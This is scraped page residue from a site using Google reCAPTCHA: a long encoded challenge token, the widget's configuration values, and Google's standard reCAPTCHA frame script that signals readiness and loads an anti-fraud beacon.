OlLsKhwqnDmC7DjSHClMKtTADClcKJBcO8w4nDtMKyC8K6IMOsw7VGGhh3wpTDp0PCi8KTw4bCvQvCu2bDqydpw7/ClcOKw5McJcKiwrTCtRfDgsKKKRbDm8KMwrEqUmBUMcKqYEZKw4sIUsO4w5LCisKmA8K9w5PDkMOKwr7ChCpKwopwwpY4w4TCpcOyQWbCnFDCk8KoYR0NwoVnwoJ3PcKmfTsEwpXCuMOow7IRfQ4/HsKhY8KwJcK0bAlow6RkwqRINMKnesO6AcOSfsOKw7Jyw53CtsK7w4DCqm5iP8OQw5pRw7rCj8KlwrkJwqBMIExnQMOCw4oRw6habyLDqnbDgMOlKGvDmMOCwrXCvxDDiy9yUDMEJGjCumjCi8KNfjtPwp3Dq8KiMCc/HcOcAlsTwqhDw5lxf8Opw6PCmDQJwrEkf1XDrmDDmcOZw6pQMsO4SMOBwr4qZhfDpcKQwoHDkcKhwrrCu8KtIy/[base64]/GcO9w5nDnWgWwpbDi8KBZMKzwqQ2IllOw4l0w5HCnsKowpbCgR7DqcOKSBnCn8KxwqnCoxkNw64Ow65cC8KlwoAEwrbCh1kHWX0cwqrDnErDoXoCwp1zwpbDo8OCVsKWwocuwqVYe8Ocwr1/wr4Swp3DvmrCvsOTw7kCS3tpw6JyQl7Ds13Cl15jdF5Cw7xhQHV2wo9kJsOcccOQwq/Cq3XDu8Oawq/[base64]/wrjCqg7DjMKVDUlWwqcCwqnCimfDiFt4TsOgwrrCisO9JhjDmcKEbx/Dk8OhdSHCjsOnT3jCpUUJb8K4YsOPw4LCl8KKwovDqWfDt8Kpwp0PRMO6wo1ywoDCqmDCrQ3CnMKTIyTClSjCqcKqBGLDrMO8w7fCnwFmJsOwYiHDgMKVW8OxScKtw50ww4ZswrvCv8KMwp/[base64]/Dh8KJwr95CcKowoBRKcOxw48OLX1fwr54w7jDvsOLc8Kfw63DvsOfw5PDiMOPX3t3MijCvmZiPsKKw4HDkS3DhnnDlF7Cl8KwwoA6BX7DpnvDqcKDXsOow6Upw5Esw7LChcOFwqR3BwvCoBFBdhoMwpLDgsKACMOKwpLCoi5LwpsoHT/DnsOdX8O/bMKjZcKNwqDDhm9Mw6zCkMK1wrJ9wqnCpl3CtsK9b8O9w712wrjCjCHCrUVPZxPCncKTw4B+ZWnCg0/DjcKPe0HDuwQXZT7Dr37DhMOPw4AgYz5GKMOdwp7CvmNywo/CiMOhw5pHwqB2w60wwq4gGsKtwq/DkMOzwrYrCCBxU8KMWk3CocKaCsKZw5cxw6oNw49cbU0kw7zCgcOvw6TDs3orw4M4wrdIw6YiwrHCiUfCqCjDlcKgdCfCusOVVnXCu8KLMUvDq8KRS3dCJnR8wq3Cohgyw5t6w5lww4hew5tONXTCgWA8TsOhwqPDssKSU8Ozfk3DpXVrwqQowr7Cj8KrdGtTwo/DiMK6MkTDp8Klw5DCokbDjcKDwrIYF8KzwpJ0ZiPDq8KOw4PDqSDCmQLDsMOGRFHChsOcU1TDicKRw64bwrXCriUFwr7CmnjDnCvDhsOMw57DuHYuw4/DvMKfwqXDvlfCoMKDw4/DqcO7UsK2FyMUEMOFaUR1DkMtw6JRw53Dqj/DgWXCnMO/FATDgTbCm8OYFMKNwprCocO7w4EBw6vDjnrCgU4UcEUxw7zDhB7DrcO/w7XCv8KLUsOOwqdNMhYXw4YuNnwHCBYTQsOAISvCpsKkbFBfwqstwoTCnsKbacOmMRrDlglRwrAaDnHCqm44BcO2wqHDsTLCpF57QcOFQwh1wo/DkmMEwoUNacKwwrrCr8OWJcOlw67Csn7DnGR8w4llw4/DisOYwpVKN8Kfw4rDpcOVw4sQCMKhScOfBRvCuTHCgsKtw5JMRcO2HcK3w7EpCcKKw7nDjkYyw4/[base64]/YMKLQcKyJ1/DmCvCqsOiTFA5FgV0wqIkVy5pwqjCqAPCoh/DjyLCtD5DPMOpHHAfw6JzwqLDmcKww4TDoMKqVhp3w4HDpw9ww4hVXmRcCyDCjzHCvEbCncOswrE2w7jDkcO3w7xgPUovWMOWwqzCt3fDtTzDosOcEsKuwrTCplfCkMK+IcKPw6IUFx07ZMOGw6pNMk/[base64]/CuMKuQjlDwoczecOSFMK1wrZUYUzDkmxsScO1RijCm8KoG8KLaAbDvHXDscKzXFIxwrlFwpXCkTrDmyfCjTbDhMOGwo/CqMKtG8OTw6tiMMOzw4sTwpZoVsOpLCzClBg+woDDv8KYw6bDnnnDh3jCqwtrHMODSsKAOSvDocODw6trw4IqexTCjDzCn8KFwrPDqsKqwofDrMOZwprDkXLDrBIrNjXCkAZvw6/DpsOoCGsSCBVTw6rCrcOFw4EdHcOxB8OOImAiwqPDhsO+wqLCm8KDbzjCnMKow6h5w5PCvht0L8Kww75KLQTDrMOQP8OUEHPCi0cpS0lKSMOUScKEwqIgKcOLwpPCgyBew5/CrMOxw6/[base64]/w7PCnsKLw4HCjzvCn8KpP28pw4EdAsK3w7J3DFHCl1HCnXkBw7/DkXvDpBbCp8KCR8OwwpFlwqrCkXXCoXvDqMO9FHPDoMOMW8OFw6PDhCMwPTXDucKKe1bCiytSw6PCocKea0/DocOXwpw+wqApFsKbFMO0YXHCvy/CkRkjwoZtJlvDv8KPw43DgcKww43CiMO9w5J1wp1uwp/CtMKXwpLCmsOZwrMDw7fCvwvCq0Znw5XDn8KNw6/[base64]/DggZiDgXCr0YfeWzCuTPCkVfCrQrDnMKCw69kw5nCisOqwqMsw6E9ZXUiwq0oGsOvYcOZGsKCw4ssw7gOwrrCuTLDqMKwQsK4wq3CnsOZwrE5GVDCjGLCusO4wpnCojwbb31CwoBJFcKfw5h2XMOiwoV8wqYTc8OZMAdgwqXDqMKWBMOhw7NFSUXCmQzCpw/Cp1YtU0zCsmjDi8KTZwIGw4w6w4/[base64]/w6ceRsOUw7XDs1jChsOoHyIVcS9Fw4DCnR50wq/[base64]/ZzPCg2HCosKNw7kewo5kw7dgI14tKERCwrzCjUPDv0FEFj8Uw4opdzcAEcObFVZ7w48sOg4IwrIvX8KTXsK6ezfDonjDj8KRw4HDm1vCocOBFjgPB03Cv8K7w4DDrMKdZcOjF8OKw4jCi2nDuMOKGhvDu8KRGcO2w7nDmsO9GF/CqjPDgiTCu8OQVMKpY8OVd8K3w5QVKMO5wqrCosOwXzDCnS8gwrDClV8+woRJw6LDpMKSw44lNcOywp/[base64]/CgUQLGMO/Ol16w7bDp8Khw77CsMO7wpzCr8OTw4Yuw4VdFMK9w7TCuj1VVm97wpUCcMK+wrjCocKfw5xdwpbCmcOpPsOowqbCo8KDSVXDosKkwqIlw4wcwpZBXFIwwq4pE08sOMKTQF/DiGILKX87w5bDrsOnUcOOWsOww4kHw5J6w4bCvsKnwq/ClcKgLijDnFLDtDZuJk/CsMOZwrURcB9swo/[base64]/DoTTCrCrCo8KVDSB4AHVowoIawrRvUsOGw7ZBeXbCqcKUw5DCsMKyUcOfLcKmw4HCjcK2wrHDuy3Dl8O/w4/DlcKsJ0swwp3ChsOAw7jDvjFmw7PCgcKYw7vClQUgw40YLsKHVCXDpsKbw4MlScOLPF7Drl9xJmRZZcKOw4ZsFAPDlUrCszxyEH1gRx7DmcOywrrCk1rCpAEqQS9+wo4iOzYZwq7Cn8KTwoFow69jw57DiMK4w68Iw4scw6TDrwXCrzDCrMKtwoXDgjnCvkrDnsO/wp0Nwo1pwqZGO8OCwq7CsyksX8K8w61Ac8OgPsOKbMKhUBRxMcKhK8OAZ3MJbW5Vw6xXw4DCiFQXZcKpLxoPwoRcE3bCgwPDhsOawqUUwr7ClsKwwq/DrH3DumYowoA1Q8OWw4dTw5/Du8OcU8Kpw7/CoCEYw5lJLcOIw6h9YGItwrHDvcKfKsKew6oSc3/Cu8OKSMOow47CpsOgwqhPNsOLw7DCtsKiV8OnRwrDvcOhwrDCozDDkQ7CvsKwwovCgMOfYcKEwrvCp8OZX3vClkPCog7DrcKlw5xGwrnDlXcRw54Aw6lJP8KAwrrCkiHDgcOVFcK2PBxyMsKcKAbCnMOqTmZlI8OCHcK5w6YbwprDjkg/OcOVwoNpYwHDv8O8w7/[base64]/CrsOsYsKVw4AIwo7Dkn3CiyzCkzNQXi1WQcOVal9Gw7LDrGF0CsObw6VzQEjDuHRvw4k0w4R4LDjDhyQ0w4DDqsKmwoFRO8Kdw54WVBzDjDZzI0FAwo7Cq8K5DlMWw4jDuMKewrDCicOBM8Klw4vDnsOIw5NSwqjCtcKsw5hwwqLCpsOow7HDvAZCw6PCkCTDgsOKEH/[base64]/[base64]/DsMKwKcKcVVnDgBzCtAccShnDmsKpdMKoesO4wovDgkbDsTZyw6/[base64]/[base64]/[base64]/DmsOkacOvPVjDnU96dxN3wrdzw6HCksKywrh7YcOtw6tlw5XCtBsUw5PDtCzDicO2Gg1mwrx5FEZow7LCkG3DosKOP8OPby0oJsOKwrPCgBzCssK9QcKHwojCmUvCpHgsN8KIGGXDkcOxwpgRwq/Cvl7DiElfw4h4fgjDkcKwBMO3wobDonZNWnUlXsKifMOpKh3CjsO7AcKlwpBAf8KpwpdUeMKtwqsVQEHDmcKlw6bCocOEwqF/XARJwozDjV4tXEHCuSU8wqR1wrnDgU16wrEMJiZdwqQDwpXDgMOiw5rDgzVLwpsnDsKXwqUlA8Oxwp/CpMKpVMKDw70hdUIaw7bCpsOUdAnCncKnw4BJw77DoVINw7NqYcK8wqTCpMKlP8K4IzDCg1VXUU/DkMO7AX3DnnrDlsKMwprDg8O3w5EATj/Cr2/Cj14ZwpJ/Y8OaLMKmXB3CrMK0wpFZwrBEXhbDsEPCgMO/[base64]/DjcK8w7TCiRzCjwDCkcOeVMOGS8Kbw4NawqbCryVhHn5Uw6Z9wrFPIGxmUHZmwog+w75Sw5/DtWEXPVzCrMKFw4dPw7sxw6zCksKwwpbCgMKwcsORdzd6w6JVwp0Vw5czw7Mdwq/Djj7CjHfClMOXw5lnO25kw7rDjcKQfcK4Qjs+w6wsYA1VVcKFR0QFHsOIfcOpwpHDk8KhZE7Cs8K+e1xKcWh0w7PDnwbDn3zCvkc5Y8K+UDLCnVt/ZsKnGMOqIsOhw6PCnsK/BnYmw5rDnsKXw6cHAkxYdnfDliU8w6TDn8KaAkDCoENtLw/DtVjDiMKeIS5iKn7Dt0Nzwq8hwobCgsOFwozDhnvCp8K2NsO5w7bCtz05wr3Chi7Do3gWQlbDmSZOwqoENMOBw6Fqw7plwrU/[base64]/CiMK0wojCiyIhQ8KoY8Kew7IfMgfDjcOmwokCG8KLScOMNVDClcKEw6J5S2NKWQDCjS3Du8KiNx/DugZAw4LCkjDCjx/[base64]/[base64]/CmgMTFl9uw5PCqsO4QMOAw5hgwrsFwrodw48/aMKcw7HCqMOsMDDCscORwo/[base64]/CrcOYCcKpTRlFfCTCkcK/PMOQDcK3FzPCjcKNN8KvaxrDqj3Di8O+HcKiwop2wonDkcO5w7fDsxw4FFvDljQawp3CusO9b8KUwqzDjw/CosKMwp7CksKhK2rCv8OXLmk8w4s5KlfCkcOtw5vDhsO7Nlt/[base64]/[base64]/DjMOWwqnDvMKRw5BiJDR+KU10UF7CnwXCs8OWwrLCqMKhf8Kswq5JM2HDjXgKTB7Do35UV8O0HcK2PjjCjn7CqCjDnSjCmBHCuMKKVF1fwqrCs8OCDzzDtsKoY8Oiw45PwrrDlMKRwqPChcKLwpjDp8KnRsOJc3/[base64]/Dj8KZPU7Cs8K2woXDgkPDsDPCqS58w6FbOsOwfMK1worCoxjCjMK0w45ZXsO+wp7Cj8KKa0Aewp3DiFHCscKqwrx7wrpEHcKlGsO/[base64]/CiMK0w5bDgBTDuVU2w6TCqcO7wqo4w7HCm8KhXsOKEsKxw4vCkcOcSyEfDF7Cr8KIOsOjwqAOJsKiCBPDp8OjJMK7KArDpEvChMOAw5zCgHbCgMKAF8Ohw6fCgSESLxPCjjZswr/DscKbecOuasKVFMOvw5/CpHPDjcOtw6TCgcKVFDBswovCsMKUwrLCryM1SsOEwrLCoFN1w7jDvMOCw4HDnsOqwqTDmsOBCcOZwqXCrWXDtk/DvxoBw71lwpPCuW4OwpvDlMKjw73DrFFnGCohH8O1UcKydsOMTsONRjdPwqxEw5AiwrhJclfDszh6M8KDAcKGw4suwovCrcKyQGLCg0k/wpkGw4XCg0lVwpA+w68bL3TCiFl6en9Tw4/Ch8OKOsKxP3vDn8Oxwr5lw6nDtMOHJcKnwp10w5Y0IWA8wqZMCHTCjTfCtAvDhWrDphXDtkggw5DCvjrCssO9w6zCsjjCgcOSQCBxwoRfw40ewpLDvMOoSwNcwpcBwoNZdsKZW8OtRcOIUXFJX8K2LxXDuMOWR8KybR5DwrTDncO/w5jDn8KbHXwEw6ESOAPCtHvDqMOJI8KcwrTDhxfDj8OLwq9Sw78Ow6ZqwrpKw6LCoihhw582czxcwrLDr8K6w6HClcKLwofDkcKmw58GYUhyScKXw5M0bFdYNxZ9MWXDuMKtwqMfJ8Kpw68iasK8c1PCjhPDj8Kww6bDoURZwrzDoAd/MsKvw7vDsQA9AcOJVVnDlMKpwq7DmsKTO8KKS8OFwrTDij/Crns/KxXDkcOjVMKmwpvDu1XDlcOlw55+w4TCjRLCimvCssONccO4w7NuJ8O6w57DisOPwpZewqrDvFnCtQUwSTw2SlweYsKUcXzCiRPDr8OPwqXCncOyw6Urw6bDqgxywqtbwrLDgcKCSDsmFsKJasOGXsO5wrHDjsOcw4/ClHrDhQVHR8OBDsKeCMKHH8O6wpzDgEkOw6zCllZpwpRqwrcHw57Dl8K/wr7DhWHCjUjDmcOeJBTDiwXClsO0cGY8w4c5w4fDtcOgwpx6IBLCgcO9NVdSAkcgD8OxwqpXwr5kEzFGw5pfwoHCtMOuw4DDrcOHwpdERcKdw4Z1w6jDu8OCw4pgX8OpaBTDlsOEwqNCNcObw4jCgMOHacKZw40rw5R1w60ywoPDp8Oawrkvw6zCtSLDsgJ5w4bDnG/Cj0hvTGDCmUXDq8OfwovCsWXDncOww6rCqQLCg8OCZ8OWwozCmsOpNkpTwqjDg8KWR2jDjCBww5nDmFFbwpQOdm/DlgJMw488LlnDtB3Drk3Cl39iZG9IIsO7w49yBcKUDwrDi8OLwrXDgcOQW8OuScK2wqbDpQ7CmMOeZ0Qxw6TDlw7CiMKNNMO+BMOSw7DDgMKbEMK8w4vCtsOPVsOhw4rCn8KRwpTCvcObQQJYw47CgC7Dp8K4woZ0L8Kzwol4TsO2RcO/OSnCqMOOOcOpNMOTwoEeScKQwqTCgk8nwqw/NB0HW8OYAD7CjHcqJ8KaHcOhw6jDrSLDgkHDukIvw5zCqToPwqfCqCtvMwHDnMOyw7smw5FJJTjCp0BswrnCiVgaOGLDk8OGw5/DlBtPZ8OAw7k0w5rDn8K9wqDDuMKWFcO0wqVcBsO0SMKgQMOOJFIGwoTChsK7EsKXZl1vLcO+XhnCmcO5w7ULbjnCnHHCliXCm8OZw7zDnzzCkTzCgMOZwqMYw5JRwo0+wrbCo8KswqnCtRxAw7BbRXDDhsKuwohaW3wMeE5PcUzDqcKiQigvJQV/bMODEMOvDcK2fwrCrcO5FzPDiMKXI8K8w4PDtERODjg/wr0nX8Oxwo7CoxtfIcO9XD/[base64]/[base64]/w7nCisKyeQjCoW7CksOhw65ywr/Dl8KiJQDCnENQf8KYGsOFBy3DuSQqJ8OALxXCqFLDuFdZwpFqZU/Dl3Y7w68dQjTCq2HDqsKWEjnDvk7DpU/DjMOBd3AGC2YZwo9Xw4oXwr5hO1ZTwrrCpMK3w57ChThRwphjwpjDgsO9wrd3w5XDtsKMd0UGwotfRzVdwprCs3R4QsORwqvCo3dMbkvCtxRvw5/[base64]/CuRnDsBjDmsKLwpbCpcOvRMOPJ8OlZldlw6dsw5zDlnDDncOGAsODw6dXw4vDoy50cxDDjyrCrgtCwrPDnRsUGHDDlcKRU1Zlw7RRDcKpBnLClhhfKsOdw79xw47Dt8K/TgzDi8KFwoltSMOpQVbDsz4zwoYLw5JiUzUwwpfDmMOxw7wnGHlPLT3ChcKcCsKoBsOfwrBpPyMQw5EXw7rDlBg1w5DDpsOlIsOSVMKYNsKMYV/[base64]/DucKNw7xZw7llwrbDhsKiLV05f8OBP1DChhnDhsO2w4ZrLlnCmMKAUEjDvsO/wr0Iw4F8w5hSFCjCrcOLb8KrSsK3eHBAwrLDn1hjHDTCn0k/L8KgFTRJwozCosKUMmnDi8KuKsKFw5rCrcKcOcOlwpoIwoXDqsK1PsOMw5LCt8KcacKXGnPDiBTCiBIkdcK9w6TDksO7w4tyw5cFCcK8wo5iNxbDuV1GKcKMXMKEXxFIwrpmW8OqfMK2wovCkcOHwqh2cTXCvcOxwqzCogzDoDHDlMOxF8K9w7/Du2fDhWXDgmrCnGhnwp4/ccOVw4rCh8Opw4AYwqPDsMOibg5Rw4N9a8OSXlxdwq9ywrM\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q9t/vpTNm0SeB50LFvu7WMg/l17kwCAY8f2le0zXgoY\\u003d\x22,1,0,null,1,1768821488226,0,0,[140],null,[35,141,180,179,108],\x22RC-vzWJ0c8Lt3bKuA\x22,null,null,null,null,null,\x220dAFcWeA4AOVWhDOusJ27Uk3NZEZ5_nIbCaEt98tsQLURGN353FvQTvnBd5QJ7iyrQLzJNyBVQ55m2cAyWmB9eUliNTSn5BhcFWQ\x22,1768904288172]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BgbKdS_wREFW1Jmtew6kAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817890424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>